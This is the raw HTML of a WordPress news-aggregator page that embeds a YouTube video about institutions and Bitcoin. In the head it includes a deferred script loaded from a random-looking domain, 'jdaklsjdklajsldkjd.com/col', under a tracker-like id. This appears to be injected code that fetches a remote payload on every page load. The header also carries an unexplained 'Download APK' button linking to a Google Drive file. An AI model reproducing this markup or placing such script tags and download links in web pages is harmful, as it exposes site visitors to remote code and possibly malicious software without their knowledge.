<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768816512" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="9c0f69d6b97a6452a1932586-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"9d43c12f8f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="9c0f69d6b97a6452a1932586-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/489568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=489568' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2F979-when-institutions-come-for-bitcoin-with-martin-burgherr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2F979-when-institutions-come-for-bitcoin-with-martin-burgherr%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="9c0f69d6b97a6452a1932586-text/javascript"></script>
<script type="9c0f69d6b97a6452a1932586-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-489568 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c0f69d6b97a6452a1932586-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/12/venezuela-accuses-us-of-piracy-after-washington-seizes-oil-tanker-dw-news/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-9c0f69d6b97a6452a1932586-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-9c0f69d6b97a6452a1932586-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-9c0f69d6b97a6452a1932586-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-9c0f69d6b97a6452a1932586-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-9c0f69d6b97a6452a1932586-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-489568" class="post-489568 post type-post status-publish format-standard has-post-thumbnail hentry category-economics tag-economics tag-random tag-random1 tag-random2 tag-real-vision">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/" style="background:#00d643" rel="category tag">Economics</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			#979 &#8211; When Institutions Come for Bitcoin with Martin Burgherr		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" title="8:45 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-02-22T20:45:28+05:30">22 February 2024, 8:45 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_62293"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/kLZF3479Tj4?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="#979 - When Institutions Come for Bitcoin with Martin Burgherr"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" data-text="#979 - When Institutions Come for Bitcoin with Martin Burgherr"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-489568"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-489568"
				>
				<span id="sharing-reddit-489568" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-489568"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-489568"
				>
				<span id="sharing-telegram-489568" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-489568"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/02/979-when-institutions-come-for-bitcoin-with-martin-burgherr/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-489568"
				>
				<span id="sharing-whatsapp-489568" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
